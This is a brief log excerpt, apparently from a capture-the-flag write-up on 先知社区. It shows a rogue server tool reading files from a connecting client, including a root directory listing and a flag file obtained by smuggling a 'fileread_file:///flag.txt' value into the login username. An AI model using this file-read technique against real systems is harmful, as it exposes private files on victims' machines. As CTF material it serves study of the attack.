 reading file:file:///.
========File Conntent Preview=========
.dockerenv
bin
boot
dev
etc
flag.txt
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var
=======File Conntent Preview End==========
Save to File:./fileOutput//152.136.46.28___1707397095___file____.
Incoming Connection:('152.136.46.28', 53358)
Login Username:fileread_file:///flag.txt
<= 3
Start Reading File:file:///flag.txt
reading file:file:///flag.txt
========File Conntent Preview=========
flag{8382843b-d3e8-72fc-6625-ba5269953b23}
=======File Conntent Preview End==========
Save to File:./fileOutput//152.136.46.28___1707397111___file____flag.txt
先知社区